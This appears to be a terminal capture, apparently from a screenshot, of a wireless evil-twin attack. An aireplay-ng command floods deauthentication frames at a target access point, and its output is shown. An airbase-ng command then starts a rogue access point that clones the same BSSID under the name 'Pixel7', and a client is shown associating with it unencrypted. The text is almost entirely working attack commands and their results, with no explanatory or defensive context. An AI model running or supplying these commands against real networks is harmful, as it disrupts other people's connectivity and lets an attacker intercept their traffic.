 ~ sudo aireplay-ng -0 10 -a D2:6E:85:18:67:A7 wlan1mon
11:52:47 Waiting for beacon frame (BSSID: D2:6E:85:18:67:A7) on channel 9
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
11:52:47 Sending DeAuth (code 7) to broadcast -- BSSID: [D2:6E:85:18:67:A7]
11:52:48 Sending DeAuth (code 7) to broadcast -- BSSID: [D2:6E:85:18:67:A7]
11:52:48 Sending DeAuth (code 7) to broadcast -- BSSID: [D2:6E:85:18:67:A7]
11:52:49 Sending DeAuth (code 7) to broadcast -- BSSID: [D2:6E:85:18:67:A7]
11:52:49 Sending DeAuth (code 7) to broadcast -- BSSID: [D2:6E:85:18:67:A7]
11:52:50 Sending DeAuth (code 7) to broadcast -- BSSID: [D2:6E:85:18:67:A7]
11:52:50 Sending DeAuth (code 7) to broadcast -- BSSID: [D2:6E:85:18:67:A7]
11:52:50 Sending DeAuth (code 7) to broadcast -- BSSID: [D2:6E:85:18:67:A7]
11:52:51 Sending DeAuth (code 7) to broadcast -- BSSID: [D2:6E:85:18:67:A7]
11:52:51 Sending DeAuth (code 7) to broadcast -- BSSID: [D2:6E:85:18:67:A7]
~ _
~ sudo airbase-ng -a D2:6E:85:18:67:A7 --essid Pixel7 -c 9 wlan1mon
11:52:25 Created tap interface at0
11:52:25 Trying to set MTU on at0 to 1500
11:52:25 Access Point with BSSID D2:6E:85:18:67:A7 started.
11:52:40 Client 64:C2:DE:73:D8:B9 associated (unencrypted) to ESSID: "Pixel7"